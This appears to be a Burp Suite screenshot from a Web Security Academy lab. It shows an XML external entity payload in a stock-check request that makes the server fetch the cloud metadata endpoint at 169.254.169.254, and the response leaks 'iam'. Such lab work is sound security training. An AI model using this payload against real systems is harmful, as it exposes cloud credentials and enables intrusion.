 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a94009a0300b08f80c4b23a00d80078.web-security-academy.net
3 Cookie: session=6V5Ii0LttxhFt56OyvoUJKpSblJZL73h
4 Content-Length: 199
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a94009a0300b08f80c4b23a00d80078.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a94009a0300b08f80c4b23a00d80078.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE inject [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 25
5
6 "Invalid product ID: iam"